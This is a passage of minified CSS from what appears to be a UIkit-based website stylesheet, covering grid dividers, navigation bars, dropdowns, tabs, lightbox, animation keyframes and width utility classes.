ider.uk-grid-large>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-column-large>:not(.uk-first-column)::before{left:40px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin{margin-top:80px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin::before{top:-40px;left:80px}.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin::before{top:-40px}.uk-grid-divider.uk-grid-column-large.uk-grid-stack>.uk-grid-margin::before{left:80px}@media (min-width:1200px){.uk-grid-divider.uk-grid-large,.uk-grid-divider.uk-grid-column-large{margin-left:-140px}.uk-grid-divider.uk-grid-large>*,.uk-grid-divider.uk-grid-column-large>*{padding-left:140px}.uk-grid-divider.uk-grid-large>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-column-large>:not(.uk-first-column)::before{left:70px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin{margin-top:140px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin::before{top:-70px;left:140px}.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin::before{top:-70px}.uk-grid-divider.uk-grid-column-large.uk-grid-stack>.uk-grid-margin::before{left:140px}}.uk-grid-match>*,.uk-grid-item-match{display:flex;flex-wrap:wrap}.uk-grid-match>*>:not([class*="uk-width"]),.uk-grid-item-match>:not([class*="uk-width"]){box-sizing:border-box;width:100%;flex:auto}.uk-grid-xlarge,.uk-grid-column-xlarge{margin-left:-70px}.uk-grid-xlarge>*,.uk-grid-column-xlarge>*{padding-left:70px}.uk-grid+.uk-grid-xlarge,.uk-grid+.uk-grid-row-xlarge,.uk-grid-xlarge>.uk-grid-margin,.uk-grid-row-xlarge>.uk-grid-margin,*+.uk-grid-margin-xlarge{margin-top:70px}@media (min-width:1600px){.uk-grid-xlarge,.uk-grid-column-xlarge{margin-left:-100px}.uk-grid-xlarge>*,.uk-grid-column-xlarge>*{padding-left:100px}.uk-grid+.uk-grid-xlarge,.uk-grid+.uk-grid-row-xlarge,.uk-grid-xlarge>.uk-grid-margin,.uk-grid-row-xlarge>.uk-grid-margin,*+.uk-grid-margin-xlarge{margin-top:100px}}.uk-nav,.uk-nav ul{margin:0;padding:0;list-style:none}.uk-nav li>a{display:flex;align-items:center;column-gap:.25em;text-decoration:none}.uk-nav>li>a{padding:10px 0}ul.uk-nav-sub{padding:5px 0 5px 0}.uk-nav-sub ul{padding-left:0}.uk-nav-sub a{padding:3px 0}.uk-nav-parent-icon{margin-left:auto;transition:transform 0.3s ease-out}.uk-nav>li.uk-open>a .uk-nav-parent-icon{transform:rotateX(180deg)}.uk-nav-header{padding:10px 0;text-transform:uppercase;font-size:.875rem}.uk-nav-header:not(:first-child){margin-top:20px}.uk-nav .uk-nav-divider{margin:5px 0}.uk-nav-default{font-size:.875rem;line-height:2}.uk-nav-default>li>a{color:#444}footer .uk-nav-default>li>a{font-size:1rem;line-height:1.5}.footer-layout-2 .uk-nav-default>li>a{line-height:1.8}.footer-layout-3 .uk-nav-default>li>a{line-height:1.8;padding:5px 0}.uk-nav-default>li>a:hover{color:#444}.uk-nav-default>li.uk-active>a{color:#405d65}.side-column-container .uk-nav-default>li.uk-active>a{font-weight:700;color:#405d65}.uk-nav-default .uk-nav-subtitle{font-size:12px}.uk-nav-default .uk-nav-header{color:#434343}.uk-nav-default .uk-nav-divider{border-top:1px solid #e5e5e5}.uk-nav-default .uk-nav-sub{font-size:.875rem;line-height:2}.uk-nav-default .uk-nav-sub a{color:#444}.uk-nav-default .uk-nav-sub a:hover{color:#444}.uk-nav-default .uk-nav-sub li.uk-active>a{color:#434343}.uk-nav-primary{font-size:1.1rem;line-height:2}#menu-slide .uk-nav-primary{font-weight:400}#menu-slide .uk-nav-primary>li>a{line-height:1.5}.uk-nav-primary>li>a{color:#444;transition:color 300ms ease-in-out}#menu-slide .uk-nav-primary>li>a.only-link{align-items:initial}.mega-menu .uk-nav-primary>li>a{line-height:1.3}.uk-nav-primary>li>a:hover{color:#444}.uk-nav-primary>li.uk-active>a{color:#405d65}.uk-nav-primary .uk-nav-subtitle{font-size:1.25rem}.uk-nav-primary .uk-nav-header{color:#434343}.uk-nav-primary .uk-nav-divider{border-top:1px solid #e5e5e5}.uk-nav-primary .uk-nav-sub{font-size:1rem;line-height:2}.uk-nav-primary .uk-nav-sub a{color:#444}.uk-nav-primary .uk-nav-sub a:hover{color:#405d65}.uk-nav-primary .uk-nav-sub li.uk-active>a{color:#405d65}.uk-nav-secondary{font-size:16px;line-height:2}.uk-nav-secondary>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider){margin-top:0}.uk-nav-secondary>li>a{color:#434343;padding:10px 10px}.uk-nav-secondary>li>a:hover{color:#434343;background-color:#f8f8f8}.uk-nav-secondary>li.uk-active>a{color:#434343;background-color:#f8f8f8}.uk-nav-secondary .uk-nav-subtitle{font-size:.875rem;color:#444}.uk-nav-secondary>li>a:hover .uk-nav-subtitle{color:#444}.uk-nav-secondary>li.uk-active>a .uk-nav-subtitle{color:#434343}.uk-nav-secondary .uk-nav-header{color:#434343}.uk-nav-secondary .uk-nav-divider{border-top:1px solid #e5e5e5}.uk-nav-secondary .uk-nav-sub{font-size:.875rem;line-height:2}.uk-nav-secondary .uk-nav-sub a{color:#444}.uk-nav-secondary .uk-nav-sub a:hover{color:#444}.uk-nav-secondary .uk-nav-sub li.uk-active>a{color:#434343}.uk-nav-medium{font-size:2.8875rem;line-height:1}.uk-nav-large{font-size:3.4rem;line-height:1}.uk-nav-xlarge{font-size:4rem;line-height:1}@media (min-width:960px){.uk-nav-medium{font-size:3.5rem}.uk-nav-large{font-size:4rem}.uk-nav-xlarge{font-size:6rem}}@media (min-width:1200px){.uk-nav-medium{font-size:4rem}.uk-nav-large{font-size:6rem}.uk-nav-xlarge{font-size:8rem}}.uk-nav-center{text-align:center}.uk-nav-center li>a{justify-content:center}.uk-nav-center .uk-nav-sub,.uk-nav-center .uk-nav-sub ul{padding-left:0}.uk-nav-center .uk-nav-parent-icon{margin-left:.25em}.uk-nav.uk-nav-divider>:not(.uk-nav-header,.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider){margin-top:5px;padding-top:5px;border-top:1px solid #e5e5e5}.side-column-container .uk-nav.uk-nav-divider>:not(.uk-nav-header,.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider){border-color:#d1d1d1}@media (min-width:1200px){.uk-nav-right\@l{justify-content:end}.uk-nav-right\@l li>a{justify-content:flex-end}}.uk-nav-default>li:first-child>a{padding-top:0}@media (min-width:1200px){.uk-nav-left\@l>li>a{justify-content:left;text-align:left}}.uk-navbar{display:flex;position:relative;line-height:1.2}.uk-navbar.menu-type-4 .main-menu .uk-navbar-right .uk-navbar-nav,.uk-navbar.menu-type-2 .main-menu .uk-navbar-right .uk-navbar-nav{position:relative}.uk-navbar.menu-type-4 .main-menu .uk-navbar-right .uk-navbar-nav:after,.uk-navbar.menu-type-2 .main-menu .uk-navbar-right .uk-navbar-nav:after{content:'';background-color:rgba(255,255,255,.35);height:1px;position:absolute;bottom:0;right:0;left:0}.menu-type-1 .uk-navbar.main-menu .uk-navbar-right .uk-navbar-nav:after,.uk-sticky-fixed .uk-navbar.main-menu .uk-navbar-right .uk-navbar-nav:after{display:none}.navbar-element .uk-navbar .uk-navbar-nav>li:first-child>a{border-left:1px solid #efefef}.navbar-element .uk-navbar .uk-navbar-nav>li>a{border-right:1px solid #efefef}.uk-navbar-container:not(.uk-navbar-transparent){background:#fff}.uk-navbar-left,.uk-navbar-right,[class*="uk-navbar-center"]{display:flex;gap:15px;align-items:center}.uk-navbar-right{margin-left:auto}.uk-navbar-center:only-child{margin-left:auto;margin-right:auto;position:relative}.uk-navbar-center:not(:only-child){position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:max-content;box-sizing:border-box;z-index:990}.uk-navbar-center-left,.uk-navbar-center-right{position:absolute;top:0}.uk-navbar-center-left{right:calc(100% + 15px)}.uk-navbar-center-right{left:calc(100% + 15px)}[class*="uk-navbar-center-"]{width:max-content;box-sizing:border-box}.uk-navbar-nav{display:flex;gap:5px 0;margin:0;padding:0;list-style:none}.uk-navbar-left,.uk-navbar-right,.uk-navbar-center:only-child{flex-wrap:wrap}.uk-navbar-nav>li>a,.uk-navbar-item,.uk-navbar-toggle{display:flex;justify-content:center;align-items:center;column-gap:.25em;box-sizing:border-box;min-height:70px;font-size:.875rem;font-family:"Roboto",sans-serif;text-decoration:none}.uk-navbar-nav>li>a{padding:0 15px;color:#444;text-transform:uppercase;transition:0.1s ease-in-out;transition-property:color,background-color;letter-spacing:1px;position:relative;overflow:hidden}.navbar-element .uk-navbar-nav>li>a{min-height:50px;font-size:.85rem}.navbar-element .uk-navbar-nav>li>a:after,.main-menu .uk-navbar-nav>li>a:after{content:'';background-color:#405d65;height:3px;position:absolute;bottom:0;right:0;left:0;transform:translateY(5px)}.menu-type-4 .top-menu-wrapper .uk-navbar-nav>li>a{font-size:.75rem}.menu-type-4 .top-menu-wrapper .uk-navbar-nav>li>a:after{display:none}.uk-navbar-nav>li:hover>a,.uk-navbar-nav>li>a[aria-expanded="true"]{color:#444;position:relative}.top-menu-wrapper .uk-navbar-nav>li:hover>a,.top-menu-wrapper .uk-navbar-nav>li>a[aria-expanded="true"]{text-decoration:underline;text-underline-offset:2px}.uk-navbar-nav>li:hover>a:after,.uk-navbar-nav>li>a[aria-expanded="true"]:after{transform:translateY(0)}.uk-navbar-nav>li>a:active{color:#434343}.uk-navbar-nav>li.uk-active>a{color:#434343}.top-menu-wrapper .uk-navbar-nav>li.uk-active>a{text-decoration:underline;text-underline-offset:2px}.uk-navbar-nav>li.uk-active>a:after{transform:translateY(0)}.uk-navbar-parent-icon{margin-left:4px;transition:transform 0.3s ease-out}.uk-navbar-nav>li>a[aria-expanded="true"] .uk-navbar-parent-icon{transform:rotateX(180deg)}.uk-navbar-item{padding:0 15px;color:#444;text-transform:uppercase}@media (min-width:960px){.uk-navbar-item{letter-spacing:1px}}.mobile-search-navbar .uk-navbar-item{min-height:50px}footer .uk-navbar-item{font-size:.75rem}.uk-navbar-item.booking-navbar-item{padding-left:0}.mobile-search-navbar .uk-navbar-item{min-height:50px}.landing-pages .uk-navbar-item{min-height:50px}header .uk-navbar-item{font-weight:400}.uk-navbar-item>:last-child{margin-bottom:0}.uk-navbar-toggle{padding:0 15px;color:#444}.uk-navbar-toggle:hover,.uk-navbar-toggle[aria-expanded="true"]{color:#444;text-decoration:none}.uk-navbar-subtitle{font-size:.875rem}.uk-navbar-justify .uk-navbar-left,.uk-navbar-justify .uk-navbar-right,.uk-navbar-justify .uk-navbar-nav,.uk-navbar-justify .uk-navbar-nav>li,.uk-navbar-justify .uk-navbar-item,.uk-navbar-justify .uk-navbar-toggle{flex-grow:1}.navbar-element .uk-navbar-sticky{border-top:1px solid #eaeaea}.uk-navbar-sticky.uk-container-custom{width:100%}.uk-navbar-dropdown{--uk-position-offset:0px;--uk-position-shift-offset:0;--uk-position-viewport-offset:15px;--uk-inverse:dark;width:200px;padding:15px;background:#fff;color:#444;box-shadow:0 5px 12px rgba(0,0,0,.15)}.uk-navbar-dropdown>:last-child{margin-bottom:0}.uk-navbar-dropdown :focus-visible{outline-color:#434343!important}.uk-navbar-dropdown .uk-drop-grid{margin-left:-30px}.uk-navbar-dropdown .uk-drop-grid>*{padding-left:30px}.uk-navbar-dropdown .uk-drop-grid>.uk-grid-margin{margin-top:30px}.uk-navbar-dropdown-width-2:not(.uk-drop-stack){width:400px}.uk-navbar-dropdown-width-3:not(.uk-drop-stack){width:600px}.uk-navbar-dropdown-width-4:not(.uk-drop-stack){width:800px}.uk-navbar-dropdown-width-5:not(.uk-drop-stack){width:1000px}.uk-navbar-dropdown-large{--uk-position-shift-offset:0;padding:40px}.uk-navbar-dropdown-dropbar{width:auto;background:transparent;padding:15px 0 15px 0;--uk-position-offset:0;--uk-position-shift-offset:0;--uk-position-viewport-offset:15px;box-shadow:none}@media (min-width:640px){.uk-navbar-dropdown-dropbar{--uk-position-viewport-offset:30px}}@media (min-width:960px){.uk-navbar-dropdown-dropbar{--uk-position-viewport-offset:40px}}.uk-navbar-dropdown-dropbar-large{--uk-position-shift-offset:0;padding-top:40px;padding-bottom:40px}.uk-navbar-dropdown-nav{font-size:.875rem}.uk-navbar-dropdown-nav>li>a{color:#444;flex-wrap:wrap;line-height:1.3rem;padding:10px 5px}.uk-navbar-dropdown-nav>li>a>span{font-size:.75rem;color:#595959;flex:auto;line-height:1.1rem}.uk-navbar-dropdown-nav>li>a:hover span{color:#383838}.uk-navbar-dropdown-nav>li>a:hover{color:#405d65;background-color:#f7f7f7}.uk-navbar-dropdown-nav>li.uk-active>a{color:#434343}.uk-navbar-dropdown-nav .uk-nav-subtitle{font-size:12px}.uk-navbar-dropdown-nav .uk-nav-header{color:#434343}.uk-navbar-dropdown-nav .uk-nav-divider{border-top:1px solid #e5e5e5}.uk-navbar-dropdown-nav .uk-nav-sub a{color:#444}.uk-navbar-dropdown-nav .uk-nav-sub a:hover{color:#444}.uk-navbar-dropdown-nav .uk-nav-sub li.uk-active>a{color:#434343}.uk-navbar-container{transition:0.1s ease-in-out;transition-property:background-color}@media (min-width:960px){.uk-navbar-left,.uk-navbar-right,[class*="uk-navbar-center"]{gap:30px}.uk-navbar-center-left{right:calc(100% + 30px)}.uk-navbar-center-right{left:calc(100% + 30px)}}@media (min-width:960px){.uk-navbar-nav{gap:10px 0}}.uk-subnav{display:flex;flex-wrap:wrap;align-items:center;margin-left:-20px;padding:0;list-style:none}.cards-filtered .uk-subnav,.gallery .uk-subnav{gap:10px 0}.uk-subnav>*{flex:none;padding-left:20px;position:relative}.uk-subnav>*>:first-child{display:flex;align-items:center;column-gap:.25em;color:#444;font-size:.875rem;text-transform:uppercase;transition:0.1s ease-in-out;transition-property:color,background-color;font-weight:400;font-size:.85rem;text-decoration:none;letter-spacing:initial}.blog-list .uk-subnav>*>:first-child:after{content:",";position:absolute;bottom:0;right:-5px}.uk-subnav>*>a:hover{color:#444;text-decoration:none}.uk-subnav>.uk-active>a{color:#434343}.uk-subnav-divider{margin-left:-41px}.uk-subnav-divider>*{display:flex;align-items:center}.uk-subnav-divider>::before{content:"";height:1.5em;margin-left:0;margin-right:20px;border-left:1px solid transparent}.uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before{border-left-color:#e5e5e5}.uk-subnav-pill>*>:first-child{padding:5px 10px;background:transparent;color:#444;border-radius:3px;border:1px solid darkgrey}.uk-subnav-pill>*>a:hover{background-color:#f8f8f8;color:#444}.uk-subnav-pill>*>a:active{background-color:#f8f8f8;color:#444}.uk-subnav-pill>.uk-active>a{background-color:#405d65;color:#fff;border-color:#405d65}.uk-subnav>.uk-disabled>a{color:#444}.uk-breadcrumb{padding:0;list-style:none}.uk-breadcrumb>*{display:contents}.uk-breadcrumb>*>*{font-size:.875rem;color:#444}.uk-breadcrumb>*>:hover{color:#444;text-decoration:none}.uk-breadcrumb>:last-child>span,.uk-breadcrumb>:last-child>a:not([href]){color:#444}.uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before{content:"/";display:inline-block;margin:0 20px 0 calc(20px - 4px);font-size:.875rem;color:#444}.uk-pagination{display:flex;flex-wrap:wrap;align-items:center;margin-left:0;padding:0;list-style:none}.uk-pagination>*{flex:none;padding-left:0;position:relative}.uk-pagination>*>*{display:flex;align-items:center;column-gap:.25em;padding:5px 10px;color:#444;transition:color 0.1s ease-in-out;text-decoration:none}.uk-pagination>*>:hover{color:#444;text-decoration:none}.uk-pagination>.uk-active>*{color:#444}.uk-pagination>.uk-disabled>*{color:#444}.uk-tab{display:flex;flex-wrap:wrap;margin-left:-20px;padding:0;list-style:none;position:relative;background-size:50% auto}.uk-tab::before{content:"";position:absolute;bottom:0;left:20px;right:0;border-bottom:1px solid #e5e5e5}.slider-controls .uk-tab{margin-bottom:0}.slider-controls .uk-tab:before{display:none}.uk-tab:before{content:"";position:absolute;bottom:0;left:20px;right:0;border-bottom:1px solid #e5e5e5}.uk-tab.inner-tabs:before{display:none}.uk-tab.inner-tabs{background-image:none;background-color:#405d65}.uk-tab.inner-tabs>*{padding-left:0}.uk-tab.inner-tabs>*>a{padding:10px 20px;border:0;color:#fff}.featured-tabs .uk-tab{margin-left:0;border-right:0;border-left:0}@media (max-width:959px){.featured-tabs .uk-tab{display:flex;overflow:hidden;overflow-x:auto;flex-wrap:nowrap}}.featured-tabs .uk-tab:before{bottom:0;background-color:lightgrey}.featured-tabs .uk-tab>*{border-left:0;padding:0}.uk-tab>*{flex:none;padding-left:20px;position:relative}.uk-tab>*>a{display:flex;align-items:center;column-gap:.25em;justify-content:center;padding:10px 30px;color:#444;border-bottom:1px solid transparent;font-size:.875rem;text-transform:uppercase;transition:color 0.1s ease-in-out;text-decoration:none}.slider-controls .uk-tab>*>a{border-bottom-width:2px}.featured-tabs .uk-tab>*>a{border:1px solid lightgrey;letter-spacing:.09em}.featured-tabs .uk-tab>*>a:before{content:'';position:absolute;top:-1px;bottom:-1px;left:-1px;right:-1px;background-color:#9e4932;opacity:0}.uk-tab>*>a:hover{color:#405d65;text-decoration:none}.uk-tab>.uk-active>a{color:#405d65;border-color:#405d65}.featured-tabs .uk-tab>.uk-active>a{position:relative;color:#fff}.featured-tabs .uk-tab>.uk-active>a:before{opacity:1}.uk-tab>.uk-disabled>a{color:#405d65}.uk-tab-bottom::before{top:0;bottom:auto}.uk-tab-bottom>*>a{border-top:1px solid transparent;border-bottom:none}.uk-tab-left,.uk-tab-right{flex-direction:column;margin-left:0}.uk-tab-left>*,.uk-tab-right>*{padding-left:0}.uk-tab-left::before{top:0;bottom:0;left:auto;right:0;border-left:1px solid #e5e5e5;border-bottom:none}.uk-tab-right::before{top:0;bottom:0;left:0;right:auto;border-left:1px solid #e5e5e5;border-bottom:none}.uk-tab-left>*>a{justify-content:left;border-right:1px solid transparent;border-bottom:none}.uk-tab-right>*>a{justify-content:left;border-left:1px solid transparent;border-bottom:none}.uk-tab .uk-dropdown{margin-left:50px}.uk-slidenav{padding:10px 15px;color:rgba(68,68,68,.5);transition:color 0.1s ease-in-out}.uk-slidenav:hover{color:rgba(68,68,68,.9)}.uk-slidenav:active{color:rgba(68,68,68,.5)}.uk-slidenav-previous.filled-style{background-color:rgba(0,0,0,.7)}.uk-slidenav-next.filled-style{background-color:rgba(0,0,0,.7)}.uk-slidenav-large{padding:10px 10px}.uk-slidenav-container{display:flex}.uk-dotnav{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-12px}.uk-dotnav>*{flex:none;padding-left:12px}.uk-dotnav>*>*{display:block;box-sizing:border-box;width:10px;height:10px;border-radius:50%;background:#8d8d8d;text-indent:100%;overflow:hidden;white-space:nowrap;border:1px solid rgba(68,68,68,.4);transition:0.2s ease-in-out;transition-property:background-color,border-color}.uk-dotnav>*>:hover{background-color:#405d65;border-color:transparent}.uk-dotnav>*>:active{background-color:#405d65;border-color:transparent}.uk-dotnav>.uk-active>*{background-color:#405d65;border-color:transparent}.uk-dotnav-vertical{flex-direction:column;margin-left:0;margin-top:-12px}.uk-dotnav-vertical>*{padding-left:0;padding-top:12px}.uk-dropdown{--uk-position-offset:0px;--uk-position-viewport-offset:15px;--uk-inverse:dark;width:auto;min-width:200px;padding:25px;background:#fff;color:#444;box-shadow:0 5px 12px rgba(0,0,0,.15)}.uk-dropdown>:last-child{margin-bottom:0}.uk-dropdown :focus-visible{outline-color:#434343!important}.uk-dropdown-large{padding:40px}.uk-dropdown-dropbar{width:auto;background:transparent;padding:5px 0 25px 0;--uk-position-viewport-offset:15px;box-shadow:none}@media (min-width:640px){.uk-dropdown-dropbar{--uk-position-viewport-offset:30px}}@media (min-width:960px){.uk-dropdown-dropbar{--uk-position-viewport-offset:40px}}.uk-dropdown-dropbar-large{padding-top:40px;padding-bottom:40px}.uk-dropdown-nav{font-size:1em}header>.menu .uk-dropdown-nav{font-size:.85rem}.uk-dropdown-nav>li>a{color:#444}.uk-dropdown-nav>li>a:hover,.uk-dropdown-nav>li.uk-active>a{color:#444}.uk-dropdown-nav .uk-nav-subtitle{font-size:12px}.uk-dropdown-nav .uk-nav-header{color:#434343}.uk-dropdown-nav .uk-nav-divider{border-top:1px solid #e5e5e5}.uk-dropdown-nav .uk-nav-sub a{color:#444}.uk-dropdown-nav .uk-nav-sub a:hover,.uk-dropdown-nav .uk-nav-sub li.uk-active>a{color:#444}.uk-lightbox{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1010;background:#000;opacity:0;transition:opacity 0.15s linear;touch-action:pinch-zoom}.uk-lightbox.uk-open{display:block;opacity:1}.uk-lightbox :focus-visible{outline-color:rgba(255,255,255,.7)}.uk-lightbox-page{overflow:hidden}.uk-lightbox-items>*{position:absolute;top:0;right:0;bottom:0;left:0;display:none;justify-content:center;align-items:center;color:rgba(255,255,255,.7);will-change:transform,opacity}.uk-lightbox-items>*>*{max-width:100vw;max-height:100vh}.uk-lightbox-items>*>:not(iframe){width:auto;height:auto}.uk-lightbox-items>.uk-active{display:flex}.uk-lightbox-toolbar{padding:10px 10px;background:rgba(0,0,0,.3);color:rgba(255,255,255,.7)}.uk-lightbox-toolbar>*{color:rgba(255,255,255,.7)}.uk-lightbox-toolbar-icon{padding:5px;color:rgba(255,255,255,.7)}.uk-lightbox-toolbar-icon:hover{color:#fff}.uk-lightbox-button{box-sizing:border-box;width:50px;height:50px;background:rgba(0,0,0,.3);color:rgba(255,255,255,.7);display:inline-flex;justify-content:center;align-items:center}.uk-lightbox-button:hover{color:#fff}.uk-lightbox-caption:empty{display:none}.uk-lightbox-iframe{width:80%;height:80%}[class*="uk-animation-"]{animation:0.5s ease-out both}.uk-animation-fade{animation-name:uk-fade;animation-duration:0.8s;animation-timing-function:linear}.uk-animation-scale-up{animation-name:uk-fade,uk-scale-up}.uk-animation-scale-down{animation-name:uk-fade,uk-scale-down}.uk-animation-slide-top{animation-name:uk-fade,uk-slide-top}.uk-animation-slide-bottom{animation-name:uk-fade,uk-slide-bottom}.uk-animation-slide-left{animation-name:uk-fade,uk-slide-left}.uk-animation-slide-right{animation-name:uk-fade,uk-slide-right}.uk-animation-slide-top-small{animation-name:uk-fade,uk-slide-top-small}.uk-animation-slide-bottom-small{animation-name:uk-fade,uk-slide-bottom-small}.uk-animation-slide-left-small{animation-name:uk-fade,uk-slide-left-small}.uk-animation-slide-right-small{animation-name:uk-fade,uk-slide-right-small}.uk-animation-slide-top-medium{animation-name:uk-fade,uk-slide-top-medium}.uk-animation-slide-bottom-medium{animation-name:uk-fade,uk-slide-bottom-medium}.uk-animation-slide-left-medium{animation-name:uk-fade,uk-slide-left-medium}.uk-animation-slide-right-medium{animation-name:uk-fade,uk-slide-right-medium}.uk-animation-kenburns{animation-name:uk-kenburns;animation-duration:15s}.uk-animation-shake{animation-name:uk-shake}.uk-animation-stroke{animation-name:uk-stroke;animation-duration:2s;stroke-dasharray:var(--uk-animation-stroke)}.uk-animation-reverse{animation-direction:reverse;animation-timing-function:ease-in}.uk-animation-fast{animation-duration:0.1s}.uk-animation-toggle:not(:hover):not(:focus) [class*="uk-animation-"]{animation-name:none}@keyframes uk-fade{0%{opacity:0}100%{opacity:1}}@keyframes uk-scale-up{0%{transform:scale(.9)}100%{transform:scale(1)}}@keyframes uk-scale-down{0%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes uk-slide-top{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}@keyframes uk-slide-bottom{0%{transform:translateY(100%)}100%{transform:translateY(0)}}@keyframes uk-slide-left{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes uk-slide-right{0%{transform:translateX(100%)}100%{transform:translateX(0)}}@keyframes uk-slide-top-small{0%{transform:translateY(-10px)}100%{transform:translateY(0)}}@keyframes uk-slide-bottom-small{0%{transform:translateY(10px)}100%{transform:translateY(0)}}@keyframes uk-slide-left-small{0%{transform:translateX(-10px)}100%{transform:translateX(0)}}@keyframes uk-slide-right-small{0%{transform:translateX(10px)}100%{transform:translateX(0)}}@keyframes uk-slide-top-medium{0%{transform:translateY(-50px)}100%{transform:translateY(0)}}@keyframes uk-slide-bottom-medium{0%{transform:translateY(50px)}100%{transform:translateY(0)}}@keyframes uk-slide-left-medium{0%{transform:translateX(-50px)}100%{transform:translateX(0)}}@keyframes uk-slide-right-medium{0%{transform:translateX(50px)}100%{transform:translateX(0)}}@keyframes uk-kenburns{0%{transform:scale(1)}100%{transform:scale(1.2)}}@keyframes uk-shake{0%,100%{transform:translateX(0)}10%{transform:translateX(-9px)}20%{transform:translateX(8px)}30%{transform:translateX(-7px)}40%{transform:translateX(6px)}50%{transform:translateX(-5px)}60%{transform:translateX(4px)}70%{transform:translateX(-3px)}80%{transform:translateX(2px)}90%{transform:translateX(-1px)}}@keyframes uk-stroke{0%{stroke-dashoffset:var(--uk-animation-stroke)}100%{stroke-dashoffset:0}}[class*="uk-child-width"]>*{box-sizing:border-box;width:100%}.uk-child-width-1-2>*{width:50%}.uk-child-width-1-3>*{width:calc(100% / 3)}.uk-child-width-1-4>*{width:25%}.uk-child-width-1-5>*{width:20%}.uk-child-width-1-6>*{width:calc(100% / 6)}.uk-child-width-auto>*{width:auto}.uk-child-width-expand>:not([class*="uk-width"]){flex:1;min-width:1px}@media (min-width:640px){.uk-child-width-1-1\@s>*{width:100%}.uk-child-width-1-2\@s>*{width:50%}.uk-child-width-1-3\@s>*{width:calc(100% / 3)}.uk-child-width-1-4\@s>*{width:25%}.uk-child-width-1-5\@s>*{width:20%}.uk-child-width-1-6\@s>*{width:calc(100% / 6)}.uk-child-width-auto\@s>*{width:auto}.uk-child-width-expand\@s>:not([class*="uk-width"]){flex:1;min-width:1px}.uk-child-width-1-1\@s>:not([class*="uk-width"]),.uk-child-width-1-2\@s>:not([class*="uk-width"]),.uk-child-width-1-3\@s>:not([class*="uk-width"]),.uk-child-width-1-4\@s>:not([class*="uk-width"]),.uk-child-width-1-5\@s>:not([class*="uk-width"]),.uk-child-width-1-6\@s>:not([class*="uk-width"]),.uk-child-width-auto\@s>:not([class*="uk-width"]){flex:initial}}@media (min-width:960px){.uk-child-width-1-1\@m>*{width:100%}.uk-child-width-1-2\@m>*{width:50%}.uk-child-width-1-3\@m>*{width:calc(100% / 3)}.uk-child-width-1-4\@m>*{width:25%}.uk-child-width-1-5\@m>*{width:20%}.uk-child-width-1-6\@m>*{width:calc(100% / 6)}.uk-child-width-auto\@m>*{width:auto}.uk-child-width-expand\@m>:not([class*="uk-width"]){flex:1;min-width:1px}.uk-child-width-1-1\@m>:not([class*="uk-width"]),.uk-child-width-1-2\@m>:not([class*="uk-width"]),.uk-child-width-1-3\@m>:not([class*="uk-width"]),.uk-child-width-1-4\@m>:not([class*="uk-width"]),.uk-child-width-1-5\@m>:not([class*="uk-width"]),.uk-child-width-1-6\@m>:not([class*="uk-width"]),.uk-child-width-auto\@m>:not([class*="uk-width"]){flex:initial}}@media (min-width:1200px){.uk-child-width-1-1\@l>*{width:100%}.uk-child-width-1-2\@l>*{width:50%}.uk-child-width-1-3\@l>*{width:calc(100% / 3)}.uk-child-width-1-4\@l>*{width:25%}.uk-child-width-1-5\@l>*{width:20%}.uk-child-width-1-6\@l>*{width:calc(100% / 6)}.uk-child-width-auto\@l>*{width:auto}.uk-child-width-expand\@l>:not([class*="uk-width"]){flex:1;min-width:1px}.uk-child-width-1-1\@l>:not([class*="uk-width"]),.uk-child-width-1-2\@l>:not([class*="uk-width"]),.uk-child-width-1-3\@l>:not([class*="uk-width"]),.uk-child-width-1-4\@l>:not([class*="uk-width"]),.uk-child-width-1-5\@l>:not([class*="uk-width"]),.uk-child-width-1-6\@l>:not([class*="uk-width"]),.uk-child-width-auto\@l>:not([class*="uk-width"]){flex:initial}}@media (min-width:1600px){.uk-child-width-1-1\@xl>*{width:100%}.uk-child-width-1-2\@xl>*{width:50%}.uk-child-width-1-3\@xl>*{width:calc(100% / 3)}.uk-child-width-1-4\@xl>*{width:25%}.uk-child-width-1-5\@xl>*{width:20%}.uk-child-width-1-6\@xl>*{width:calc(100% / 6)}.uk-child-width-auto\@xl>*{width:auto}.uk-child-width-expand\@xl>:not([class*="uk-width"]){flex:1;min-width:1px}.uk-child-width-1-1\@xl>:not([class*="uk-width"]),.uk-child-width-1-2\@xl>:not([class*="uk-width"]),.uk-child-width-1-3\@xl>:not([class*="uk-width"]),.uk-child-width-1-4\@xl>:not([class*="uk-width"]),.uk-child-width-1-5\@xl>:not([class*="uk-width"]),.uk-child-width-1-6\@xl>:not([class*="uk-width"]),.uk-child-width-auto\@xl>:not([class*="uk-width"]){flex:initial}}[class*="uk-width"]{box-sizing:border-box;width:100%;max-width:100%}.uk-width-1-2{width:50%}.uk-width-1-3{width:calc(100% / 3)}.uk-width-2-3{width:calc(200% / 3)}.uk-width-1-4{width:25%}.uk-width-3-4{width:75%}.uk-width-1-5{width:20%}.uk-width-2-5{width:40%}.uk-width-3-5{width:60%}.uk-width-4-5{width:80%}.uk-width-1-6{width:calc(100% / 6)}.uk-width-5-6{width:calc(500% / 6)}.uk-width-small{width:150px}.uk-width-medium{width:300px}.uk-width-large{width:450px}.uk-width-xlarge{width:600px}.uk-width-2xlarge{width:750px}.uk-width-auto{width:auto}.uk-width-expand{flex:1;min-width:1px}@media (min-width:640px){.uk-width-1-1\@s{width:100%}.uk-width-1-2\@s{width:50%}.uk-width-1-3\@s{width:calc(100% / 